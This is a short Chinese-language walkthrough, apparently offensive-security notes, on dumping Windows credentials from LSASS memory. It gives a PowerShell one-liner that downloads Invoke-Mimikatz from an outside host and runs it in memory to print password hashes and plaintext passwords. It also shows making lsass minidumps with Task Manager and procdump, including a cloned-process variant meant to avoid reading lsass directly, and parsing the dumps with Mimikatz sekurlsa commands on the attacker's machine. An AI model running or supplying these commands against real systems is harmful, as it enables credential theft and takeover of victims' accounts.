

使用 PowerShell 在記憶體中利用 Mimikatz 進行 Local Security Authority (LSA) 憑證轉儲。

攻擊者@victim

powershell IEX (New-Object System.Net.Webclient).DownloadString('http://10.0.0.5/Invoke-Mimikatz.ps1') ; Invoke-Mimikatz -DumpCreds

受感染系統的hash和明文密碼會被輸出到控制台



一切按預期進行,且 transcript.txt 會顯示 Mimikatz 的輸出:





使用Task Manager創建 lsass.exe 的小型轉儲檔(必須以管理員身份運行)



將 lsass.dmp 檔案轉移到攻擊者的電腦上



攻擊者@mimikatz

sekurlsa::minidump C:\Users\ADMINI~1.OFF\AppData\Local\Temp\lsass.DMP

sekurlsa::logonpasswords



Sysinternals 的 Procdump 可以用來進行進程轉儲:

攻擊者@mimikatz

procdump.exe -accepteula -ma lsass.exe lsass.dmp

// or avoid reading lsass by dumping a cloned lsass process

procdump.exe -accepteula -r -ma lsass.exe lsass.dmp